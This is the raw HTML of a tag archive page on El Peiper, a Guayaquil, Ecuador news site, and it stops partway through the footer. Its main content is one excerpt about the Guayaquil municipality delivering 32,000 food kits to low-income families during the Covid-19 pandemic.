.widget-instagram-wide{background-color:#fff!important}a,.loader,.entry__title:hover a,.entry__meta a,.newsticker__item-url:hover,.post-list-small__entry-title a:hover,.post-list-small__entry-title a:focus,.post-list-small--arrows li:before,.video-playlist__list-item:hover .video-playlist__list-item-title,.video-playlist__list-item--active .video-playlist__list-item-title,.widget_archive li:before,.widget_categories li:before,.widget_meta li:before,.widget_pages li:before,.widget_nav_menu li:before,.widget_recent_entries li:before,.categories-widget li:before,.entry-navigation a:hover,.comment-edit-link,.nav__menu>li>a:hover,.nav__dropdown-menu>li>a:hover,.nav__right a:hover,.nav__right a:focus,.sidenav__menu-url:hover,.sidenav__menu-url:focus,.sidenav__close-button:hover,.footer a:not(.social):hover,.footer__nav-menu a:hover,.copyright a:hover,.footer__bottom--dark .footer__nav-menu a:hover,.widget_recent_entries ul li a:hover,.module-filters ul li a:hover,.module-filters ul li a:focus,.module-filters ul li a.active,.style-politics .widget-title,.style-politics .widget-title a,.style-politics .section-title,.style-games .footer .widget-title,.style-games .footer .widget-title a,.style-games .posts-module .widget-title,.style-games .posts-module .widget-title a,.style-music .widget-title,.style-music .widget-title a,.tweets li:before,h1>a:hover,h2>a:hover,h3>a:hover,h4>a:hover,h5>a:hover,h6>a:hover,.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{color:#92d4d4}.thumb-text-holder .entry__meta .entry__meta-category a,.thumb-text-holder .entry__meta .entry__meta-category a:hover{color:#92d4d4!important}.btn-color,.owl-prev:hover,.owl-next:hover,.owl-dot.active span,.owl-dot:hover span,.owl-custom-nav__btn:hover,.tabs__item--active:before,.entry__play-time,.entry__meta-category--label,.trending-now__label,.newsticker-button:hover,.widget_calendar caption,.mc4wp-form-fields input[type=submit]:focus,.widget_tag_cloud a:hover,.entry__tags a:hover,.final-review__score-number,.final-review__text-holder:before,.pagination__page:not(span):hover,.pagination__page--current,.nav__menu>li>a:before,.nav-icon-toggle:hover .nav-icon-toggle__inner,.nav-icon-toggle:hover .nav-icon-toggle__inner:before,.nav-icon-toggle:hover .nav-icon-toggle__inner:after,.nav--colored .nav__holder,#back-to-top:hover,#reading-position-indicator,.footer--dark .categories-count,.style-videos .nav__menu .active,.page-links a:hover span,body .mejs-container .mejs-controls,span.video-close-btn:hover,.menu-note,input[type=submit],.menu-counter-bubble,.categories-count,.post-counter,.demos-btn{background-color:#92d4d4!important}input:focus,textarea:focus,.footer--dark .mc4wp-form-fields input[type=email]:focus,.footer--dark .mc4wp-form-fields input[type=text]:focus,input:not([type=button]):not([type=reset]):not([type=submit]):focus,textarea:focus,.entry-score,.entry__article pre,.wp-block-quote,.wp-block-quote[style*="text-align:right"],.wp-block-quote[style*="text-align: right"],.wp-block-pullquote{border-color:#92d4d4}
</style>
<script src="https://elpeiper.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpeiper.com","hash_tracking":"false","v4_id":"G-M4GNZH126Q"};/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/elpeiper.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://elpeiper.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://elpeiper.com/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script src="https://elpeiper.com/wp-admin/js/media-upload.min.js?ver=6.8.3" id="media-upload-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/script.js?ver=6.8.3" id="buy_sell_ads_pro_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.viewportchecker.js?ver=6.8.3" id="buy_sell_ads_pro_viewport_checker_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/chart.js?ver=6.8.3" id="buy_sell_ads_pro_chart_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/bsa.carousel.js?ver=6.8.3" id="buy_sell_ads_pro_carousel_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.simplyscroll.js?ver=6.8.3" id="buy_sell_ads_pro_simply_scroll_js_script-js"></script>
<link rel="https://api.w.org/" href="https://elpeiper.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpeiper.com/wp-json/wp/v2/tags/348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpeiper.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="alternate" hreflang="es-ES" href="https://elpeiper.com/tag/kits-alimenticios/"/>
<link rel="alternate" hreflang="es" href="https://elpeiper.com/tag/kits-alimenticios/"/>
<!--[if lte IE 9]><link rel="stylesheet" href="https://elpeiper.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-270x270.png" />
		<style id="wp-custom-css">
			.footer__widgets {
    margin-bottom: 0;
}
.footer--white {
    background-color: #92D4D4;
}
.social-facebook, .social-twitter, .social-linkedin, .social-instagram {
    background-color: #ffffff;
}
.social {
		color: #92d4d4;
}
.footer__nav-menu a {
    color: #ffffff;
}
.footer a:not(.social):hover, .footer__nav-menu a:hover{
    color: #039b9b;
}
.copyright {
    color: #fff;
}
.nav__dropdown-menu.nav__megamenu {
    display: none;
}
.nav__dropdown>a:after {
    display: none;
}



@media (max-width: 600px) {
	.footer__nav-menu li {
			margin-right: 10px;
	}
	.footer__nav-menu a {
			font-size: 0.9em;
	}
	.copyright {
			text-align: center;
			width: 100%;
	}
	.socials {
			width: fit-content;
			margin: auto;
	}
	.footer__nav-menu {
			width: fit-content;
			margin: auto;
	}
	.logo__img {
    max-width: 65%;
}
}



.bsaProContainer-1 .bsaProItemInner, .bsaProContainer-2 .bsaProItemInner{ margin: 0 auto !important; float: none; border: 5px solid #92d4d4; margin-bottom: 33px; }
.bsaProContainer-1{ margin-bottom: 15px; }

.bsaProContainer-1 .bsaProItem{
	max-width: 310px !important; 
	max-height: 260px !important; 
}
.bsaProContainer-2 .bsaProItem{
	max-width: 310px !important; 
	max-height: 610px !important; 
}

.bsaProContainerNew.bsa-pro-col-1 .bsaGridGutter .bsaProItem{
    margin: 0 auto !important;
    float: none;
    margin-left: auto !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tag tag-kits-alimenticios tag-348 wp-theme-deus translatepress-es_ES style-politics bg-white  is-lazyload wpb-js-composer js-comp-ver-5.7 vc_responsive">

				<div class="loader-mask">
				<div class="loader">
					<div></div>
				</div>
			</div>
		
	<!-- Bg Overlay -->
<div class="content-overlay"></div>

<aside class="sidenav" id="sidenav">

    <div class="sidenav__close">
        <button class="sidenav__close-button" id="sidenav__close-button" aria-label="close sidenav">
            <i class="ui-close sidenav__close-icon"></i>
        </button>
    </div>

    <div class="sidenav__menu-container d-lg-none">
        <div class="mobile-menu"></div>

        <div class="sidenav__socials">
            <div class="socials"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>        </div>
    </div>

    <div class="side-box-widget d-none d-lg-block"><div id="tag_cloud-1" class="widget widget_tag_cloud clearfix"><h4 class="widget-title">Etiquetas</h4><div class="tagcloud"><a href="https://elpeiper.com/tag/aeropuerto/" class="tag-cloud-link tag-link-35 tag-link-position-1" style="font-size: 8pt;" aria-label="Aeropuerto (5 elementos)">Aeropuerto</a>
<a href="https://elpeiper.com/tag/alcaldia/" class="tag-cloud-link tag-link-117 tag-link-position-2" style="font-size: 14.176470588235pt;" aria-label="Alcaldía (16 elementos)">Alcaldía</a>
<a href="https://elpeiper.com/tag/alcaldia-de-guayaquil/" class="tag-cloud-link tag-link-281 tag-link-position-3" style="font-size: 18.705882352941pt;" aria-label="Alcaldía de Guayaquil (35 elementos)">Alcaldía de Guayaquil</a>
<a href="https://elpeiper.com/tag/america-latina/" class="tag-cloud-link tag-link-181 tag-link-position-4" style="font-size: 8.9607843137255pt;" aria-label="América Latina (6 elementos)">América Latina</a>
<a href="https://elpeiper.com/tag/app/" class="tag-cloud-link tag-link-81 tag-link-position-5" style="font-size: 11.56862745098pt;" aria-label="App (10 elementos)">App</a>
<a href="https://elpeiper.com/tag/atm/" class="tag-cloud-link tag-link-298 tag-link-position-6" style="font-size: 10.333333333333pt;" aria-label="ATM (8 elementos)">ATM</a>
<a href="https://elpeiper.com/tag/brasil/" class="tag-cloud-link tag-link-31 tag-link-position-7" style="font-size: 8pt;" aria-label="Brasil (5 elementos)">Brasil</a>
<a href="https://elpeiper.com/tag/cine/" class="tag-cloud-link tag-link-285 tag-link-position-8" style="font-size: 9.6470588235294pt;" aria-label="Cine (7 elementos)">Cine</a>
<a href="https://elpeiper.com/tag/ciudadanos/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 10.333333333333pt;" aria-label="Ciudadanos (8 elementos)">Ciudadanos</a>
<a href="https://elpeiper.com/tag/contagios/" class="tag-cloud-link tag-link-216 tag-link-position-10" style="font-size: 11.019607843137pt;" aria-label="Contagios (9 elementos)">Contagios</a>
<a href="https://elpeiper.com/tag/covid-19/" class="tag-cloud-link tag-link-106 tag-link-position-11" style="font-size: 20.490196078431pt;" aria-label="Covid-19 (48 elementos)">Covid-19</a>
<a href="https://elpeiper.com/tag/cuidado/" class="tag-cloud-link tag-link-48 tag-link-position-12" style="font-size: 8pt;" aria-label="Cuidado (5 elementos)">Cuidado</a>
<a href="https://elpeiper.com/tag/cynthia-viteri/" class="tag-cloud-link tag-link-164 tag-link-position-13" style="font-size: 20.764705882353pt;" aria-label="Cynthia Viteri (50 elementos)">Cynthia Viteri</a>
<a href="https://elpeiper.com/tag/economia/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 12.117647058824pt;" aria-label="Economía (11 elementos)">Economía</a>
<a href="https://elpeiper.com/tag/ecuador/" class="tag-cloud-link tag-link-36 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="Ecuador (28 elementos)">Ecuador</a>
<a href="https://elpeiper.com/tag/emapag/" class="tag-cloud-link tag-link-316 tag-link-position-16" style="font-size: 8pt;" aria-label="Emapag (5 elementos)">Emapag</a>
<a href="https://elpeiper.com/tag/empleo/" class="tag-cloud-link tag-link-268 tag-link-position-17" style="font-size: 8pt;" aria-label="Empleo (5 elementos)">Empleo</a>
<a href="https://elpeiper.com/tag/estudio/" class="tag-cloud-link tag-link-26 tag-link-position-18" style="font-size: 8.9607843137255pt;" aria-label="Estudio (6 elementos)">Estudio</a>
<a href="https://elpeiper.com/tag/gobierno/" class="tag-cloud-link tag-link-133 tag-link-position-19" style="font-size: 10.333333333333pt;" aria-label="Gobierno (8 elementos)">Gobierno</a>
<a href="https://elpeiper.com/tag/guayaquil/" class="tag-cloud-link tag-link-55 tag-link-position-20" style="font-size: 21.450980392157pt;" aria-label="Guayaquil (57 elementos)">Guayaquil</a>
<a href="https://elpeiper.com/tag/internacional/" class="tag-cloud-link tag-link-143 tag-link-position-21" style="font-size: 16.509803921569pt;" aria-label="Internacional (24 elementos)">Internacional</a>
<a href="https://elpeiper.com/tag/internet/" class="tag-cloud-link tag-link-47 tag-link-position-22" style="font-size: 8.9607843137255pt;" aria-label="Internet (6 elementos)">Internet</a>
<a href="https://elpeiper.com/tag/lenin-moreno/" class="tag-cloud-link tag-link-270 tag-link-position-23" style="font-size: 10.333333333333pt;" aria-label="Lenin Moreno (8 elementos)">Lenin Moreno</a>
<a href="https://elpeiper.com/tag/medidas/" class="tag-cloud-link tag-link-37 tag-link-position-24" style="font-size: 17.333333333333pt;" aria-label="Medidas (28 elementos)">Medidas</a>
<a href="https://elpeiper.com/tag/municipio/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 15.960784313725pt;" aria-label="Municipio (22 elementos)">Municipio</a>
<a href="https://elpeiper.com/tag/municipio-de-guayaquil/" class="tag-cloud-link tag-link-280 tag-link-position-26" style="font-size: 19.529411764706pt;" aria-label="Municipio de Guayaquil (41 elementos)">Municipio de Guayaquil</a>
<a href="https://elpeiper.com/tag/nacional/" class="tag-cloud-link tag-link-368 tag-link-position-27" style="font-size: 17.745098039216pt;" aria-label="Nacional (30 elementos)">Nacional</a>
<a href="https://elpeiper.com/tag/negocio/" class="tag-cloud-link tag-link-42 tag-link-position-28" style="font-size: 8.9607843137255pt;" aria-label="Negocio (6 elementos)">Negocio</a>
<a href="https://elpeiper.com/tag/netflix/" class="tag-cloud-link tag-link-572 tag-link-position-29" style="font-size: 8pt;" aria-label="Netflix (5 elementos)">Netflix</a>
<a href="https://elpeiper.com/tag/noticias/" class="tag-cloud-link tag-link-144 tag-link-position-30" style="font-size: 21.588235294118pt;" aria-label="Noticias (58 elementos)">Noticias</a>
<a href="https://elpeiper.com/tag/oms/" class="tag-cloud-link tag-link-71 tag-link-position-31" style="font-size: 11.56862745098pt;" aria-label="OMS (10 elementos)">OMS</a>
<a href="https://elpeiper.com/tag/pandemia/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 18.294117647059pt;" aria-label="Pandemia (33 elementos)">Pandemia</a>
<a href="https://elpeiper.com/tag/quito/" class="tag-cloud-link tag-link-73 tag-link-position-33" style="font-size: 9.6470588235294pt;" aria-label="Quito (7 elementos)">Quito</a>
<a href="https://elpeiper.com/tag/salud/" class="tag-cloud-link tag-link-33 tag-link-position-34" style="font-size: 22pt;" aria-label="Salud (62 elementos)">Salud</a>
<a href="https://elpeiper.com/tag/seguridad/" class="tag-cloud-link tag-link-121 tag-link-position-35" style="font-size: 11.019607843137pt;" aria-label="Seguridad (9 elementos)">Seguridad</a>
<a href="https://elpeiper.com/tag/sociedad/" class="tag-cloud-link tag-link-62 tag-link-position-36" style="font-size: 11.56862745098pt;" aria-label="Sociedad (10 elementos)">Sociedad</a>
<a href="https://elpeiper.com/tag/star-plus/" class="tag-cloud-link tag-link-611 tag-link-position-37" style="font-size: 8pt;" aria-label="Star Plus (5 elementos)">Star Plus</a>
<a href="https://elpeiper.com/tag/sintomas/" class="tag-cloud-link tag-link-105 tag-link-position-38" style="font-size: 9.6470588235294pt;" aria-label="Síntomas (7 elementos)">Síntomas</a>
<a href="https://elpeiper.com/tag/tecnologia/" class="tag-cloud-link tag-link-100 tag-link-position-39" style="font-size: 14.176470588235pt;" aria-label="Tecnología (16 elementos)">Tecnología</a>
<a href="https://elpeiper.com/tag/transporte/" class="tag-cloud-link tag-link-84 tag-link-position-40" style="font-size: 8pt;" aria-label="Transporte (5 elementos)">Transporte</a>
<a href="https://elpeiper.com/tag/turismo/" class="tag-cloud-link tag-link-156 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Turismo (8 elementos)">Turismo</a>
<a href="https://elpeiper.com/tag/vacuna/" class="tag-cloud-link tag-link-87 tag-link-position-42" style="font-size: 8pt;" aria-label="Vacuna (5 elementos)">Vacuna</a>
<a href="https://elpeiper.com/tag/vacunas/" class="tag-cloud-link tag-link-444 tag-link-position-43" style="font-size: 11.56862745098pt;" aria-label="Vacunas (10 elementos)">Vacunas</a>
<a href="https://elpeiper.com/tag/venezuela/" class="tag-cloud-link tag-link-107 tag-link-position-44" style="font-size: 9.6470588235294pt;" aria-label="Venezuela (7 elementos)">Venezuela</a>
<a href="https://elpeiper.com/tag/virus/" class="tag-cloud-link tag-link-23 tag-link-position-45" style="font-size: 8.9607843137255pt;" aria-label="Virus (6 elementos)">Virus</a></div>
</div></div>
</aside><!-- #sidebox -->

	<main class="main oh" id="main">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

					<h1 class="screen-reader-text">Kits Alimenticios</h1>
		
		
		<!-- Trending Now -->
<div class="container">
    <div class="trending-now trending-now--1">
        <span class="trending-now__label">
            <i class="ui-flash"></i>
            <span class="trending-now__text d-lg-inline-block d-none">Newsflash</span>
        </span>
        <div class="newsticker">
                            <ul class="newsticker__list">
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/" class="newsticker__item-url" title="Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro">Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/el-problema-con-los-efectos-de-ant-man-and-the-wasp-quantumania/" class="newsticker__item-url" title="El problema con los efectos de Ant Man And The Wasp: Quantumania">El problema con los efectos de Ant Man And The Wasp: Quantumania</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/que-es-lionsgate-plus/" class="newsticker__item-url" title="¿Qué es Lionsgate Plus?">¿Qué es Lionsgate Plus?</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/the-banshees-of-inisherin-llega-del-cine-a-tu-casa-por-star-plus/" class="newsticker__item-url" title="The Banshees Of Inisherin llega del cine a tu casa por Star Plus">The Banshees Of Inisherin llega del cine a tu casa por Star Plus</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/por-que-siguen-reestrenando-titanic-en-los-cines/" class="newsticker__item-url" title="¿Por qué siguen reestrenando TITANIC en los cines?">¿Por qué siguen reestrenando TITANIC en los cines?</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/letterboxd-la-red-social-de-peliculas-mas-popular/" class="newsticker__item-url" title="Letterboxd: La red social de películas más popular">Letterboxd: La red social de películas más popular</a>
                        </li>
                                    </ul>
                    </div>
        <div class="newsticker-buttons">
            <button class="newsticker-button newsticker-button--prev" id="newsticker-button--prev" aria-label="next article"><i class="ui-arrow-left"></i></button>
            <button class="newsticker-button newsticker-button--next" id="newsticker-button--next" aria-label="previous article"><i class="ui-arrow-right"></i></button>
        </div>
    </div>
</div>

<!-- Header -->
<header class="header d-lg-block d-none">
    <div class="container">
        <div class="flex-parent">

            <div class="flex-child">
                            </div>

            <div class="flex-child text-center">
                <!-- Logo -->
<a href="https://elpeiper.com/" class="logo">
			<img class="logo__img" src="https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png" width="210" height="67" alt="El Peiper" title="El Peiper">
	</a>

		<p class="site-title screen-reader-text">El Peiper</p>
		<p class="site-description screen-reader-text">Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.</p>
	            </div>

            <div class="flex-child">
                <div class="socials socials socials--nobase socials--dark justify-content-end"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>            </div>

        </div>
    </div> <!-- end container -->
</header> <!-- end header -->

<!-- Navigation -->
<header class="nav nav--1">
    <div class="nav__holder nav--sticky fixed-default">
        <div class="container relative">
            <div class="flex-parent">

            <div class="flex-child">
                
        <!-- Side Menu Button -->
        <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open side menu">
          <span class="nav-icon-toggle__box">
            <span class="nav-icon-toggle__inner"></span>
          </span>
        </button>

                    </div>

            
<!-- Nav-wrap -->
<nav class="flex-child nav__wrap d-none d-lg-block">
    <ul id="mainnav" class="nav__menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-296"><a href="https://elpeiper.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315 nav__dropdown mega-cat-posts" data-id="18"><a href="https://elpeiper.com/category/conocenos/">Conócenos</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314 nav__dropdown mega-cat-posts" data-id="19"><a href="https://elpeiper.com/category/ciudades/">Ciudades</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316 nav__dropdown mega-cat-posts" data-id="20"><a href="https://elpeiper.com/category/cuidado/">Cuidado</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1878 nav__dropdown mega-cat-posts" data-id="556"><a href="https://elpeiper.com/category/gaming/">GAMING</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 nav__dropdown mega-cat-posts" data-id="21"><a href="https://elpeiper.com/category/ciudadanos/">Ciudadanos</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
</ul></nav> <!-- end nav-wrap -->

            <!-- Logo Mobile -->
            <!-- Logo -->
<a href="https://elpeiper.com/" class="logo logo-mobile d-lg-none">
			<img class="logo__img" src="https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png" width="210" height="67" alt="El Peiper" title="El Peiper">
	</a>

		<p class="site-title screen-reader-text">El Peiper</p>
		<p class="site-description screen-reader-text">Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.</p>
	
            <!-- Nav Right -->
            <div class="flex-child">
                <div class="nav__right">

                		
					<!-- Search -->
			<div class="nav__right-item nav__search">
				<a href="#" class="nav__search-trigger" id="nav__search-trigger">
					<i class="ui-search nav__search-trigger-icon"></i>
				</a>
				<div class="nav__search-box" id="nav__search-box">
					<form role="search" method="get" class="nav__search-form" action="https://elpeiper.com/">
						<input type="search" id="search-form-697a8c60482e1" placeholder="Buscar un artículo" class="nav__search-input nav__search-input-popup" value="" name="s">
						<button type="submit" class="search-button btn btn-lg btn-color btn-button">
							<i class="ui-search nav__search-icon"></i>
						</button>
					</form>
				</div>
			</div>
		
        
                </div> <!-- end nav right -->
            </div>

            </div> <!-- end flex-parent -->

        </div>
    </div>
</header> <!-- end navigation -->

					<div class="subheader-container">
				<div class="container">
					<div class="subheader-wrap">
						<ul id="breadcrumb" class="breadcrumbs d-none d-sm-block"><li class="breadcrumbs__item"><a class="breadcrumbs__url" href="https://elpeiper.com/">Inicio</a></li><li class="breadcrumbs__item breadcrumbs__item--current">Etiqueta: <span>Kits Alimenticios</span></li></ul><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elpeiper.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Etiqueta: <span>Kits Alimenticios<\/span>","@id":"https:\/\/elpeiper.com\/tag\/kits-alimenticios"}}]}</script>					</div>
				</div>
			</div>
		
<div class="main-container mb-32" id="main-container">
	<div class="container">

		<!-- Content -->
		<div class="row">

			<div class="blog__content col-lg-8 mb-32">

				<h2 class="page-title">Kits Alimenticios</h2>

				
				
				<div class="posts-archive posts--grid1 clearfix">
					<div class="posts-container posts-items" data-layout="grid1" data-settings="{&#039;card&#039;:&#039;0&#039;,&#039;first_cat&#039;:&#039;1&#039;,&#039;author&#039;:&#039;1&#039;,&#039;date&#039;:&#039;1&#039;,&#039;views&#039;:&#039;1&#039;,&#039;comments&#039;:&#039;1&#039;,&#039;review&#039;:&#039;1&#039;,&#039;read_more&#039;:&#039;0&#039;,&#039;excerpt&#039;:50}">
						<div class="row">
<div class="post-item col-md-12">
    <article class="entry format-standard">
        	<div class="entry__img-holder">
		<a class="src-wpg-singular" href="https://elpeiper.com/32-000-kits-de-alimentos-se-han-entregado-en-la-ciudad-de-guayaquil/" title="32.000 kits de alimentos se han entregado en la ciudad de Guayaquil"><div class="thumb-container thumb-50"><img width="802" height="485" src="https://elpeiper.com/wp-content/themes/deus/images/no-image.jpg" class="attachment-wpg-singular size-wpg-singular lazy-img wp-post-image" alt="" data-src="https://elpeiper.com/wp-content/uploads/2021/01/Kits-01-802x485.jpg" /></div></a><a class="entry__meta-category entry__meta-category--ciudadanos entry__meta-category--label entry__meta-category--align-in-corner" href="https://elpeiper.com/category/ciudadanos/">CIUDADANOS</a>	</div>

<div class="entry__body">

	<div class="entry__header">

		
	    <h3 class="entry__title">
			<a href="https://elpeiper.com/32-000-kits-de-alimentos-se-han-entregado-en-la-ciudad-de-guayaquil/" title="32.000 kits de alimentos se han entregado en la ciudad de Guayaquil">32.000 kits de alimentos se han entregado en la ciudad de Guayaquil</a>
		</h3>

		<div class="entry__meta-holder entry__meta-holder-small">
			<ul class="entry__meta"><li class="entry__meta-author"><span>By&nbsp;</span><a href="https://elpeiper.com/author/el-peiper-editor/" class="author-name" title="El Peiper - Edición">El Peiper - Edición</a></li><li class="entry__meta-date">13 enero 2021</li></ul>			<ul class="entry__meta"><li class="entry__meta-comments"><a href="https://elpeiper.com/32-000-kits-de-alimentos-se-han-entregado-en-la-ciudad-de-guayaquil/#respond"><i class="ui-chat-empty"></i>0</a></li></ul>	    </div>

	</div>

			<div class="entry__excerpt">
			<p>El Municipio de Guayaquil sigue haciendo presencia en las zonas más populares y humildes de la Urbe. En esta oportunidad mediante la continua entrega de kits alimenticios para las familias de escasos recursos y que se han visto realmente afectadas por la pandemia del Covid-19. 32.000 MIL KITS HAN SIDO &hellip;</p>
		</div>
	
</div>
    </article>
</div>
</div>					</div>
				</div>

				
			</div>

				<aside id="secondary" class="sticky-col sidebar col-lg-4 sidebar--right" data-stickyCol="yes">
		<div class="sidebar-inner">
		<div id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="nav__search-form" action="https://elpeiper.com/">
	<input type="search" id="search-form-697a8c604cc61" placeholder="Buscar un artículo" class="nav__search-input" value="" name="s">
	<button type="submit" class="search-button btn btn-lg btn-color btn-button">
		<i class="ui-search nav__search-icon"></i>
	</button>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<h4 class="widget-title">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/">Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro</a>
									</li>
											<li>
					<a href="https://elpeiper.com/el-problema-con-los-efectos-de-ant-man-and-the-wasp-quantumania/">El problema con los efectos de Ant Man And The Wasp: Quantumania</a>
									</li>
											<li>
					<a href="https://elpeiper.com/que-es-lionsgate-plus/">¿Qué es Lionsgate Plus?</a>
									</li>
											<li>
					<a href="https://elpeiper.com/the-banshees-of-inisherin-llega-del-cine-a-tu-casa-por-star-plus/">The Banshees Of Inisherin llega del cine a tu casa por Star Plus</a>
									</li>
											<li>
					<a href="https://elpeiper.com/por-que-siguen-reestrenando-titanic-en-los-cines/">¿Por qué siguen reestrenando TITANIC en los cines?</a>
									</li>
					</ul>

		</div>		</div>
	</aside><!-- #secondary -->
		</div>

	</div>

</div> <!-- end main container -->

		
		
		<!-- Footer -->
		<footer class="footer footer--white">
			<div class="container">

				

<div class="footer__widgets footer__widgets--short top-divider">
    <div class="row">

        <div class="col-lg-6">
            <ul id="footernav" class="footer__nav-menu"><li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-296"><a href="https://elpeiper.com/">Inicio</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://elpeiper.com/category/conocenos/">Conócenos</a></li>
